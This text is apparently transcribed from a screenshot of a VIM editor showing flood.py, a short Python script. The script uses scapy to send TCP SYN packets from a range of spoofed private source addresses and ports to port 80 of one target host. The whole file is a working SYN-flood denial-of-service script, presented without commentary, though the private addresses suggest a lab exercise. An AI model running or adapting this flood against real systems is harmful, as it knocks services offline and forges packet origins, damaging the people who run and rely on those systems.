 flood.py (~) - VIM
#!/usr/local/bin/python
from scapy.all import *

for c_addr in range(10, 30):
  for c_port in range(52310, 52330):
   packet = IP(src="192.168.142."+str(c_addr),dst="192.168.142.132")/TCP(sport=c_port,dport=80,flags="S")
   send(packet)
~
~
~
~
~
~
~
~
~
~
~
~
~
6,66 All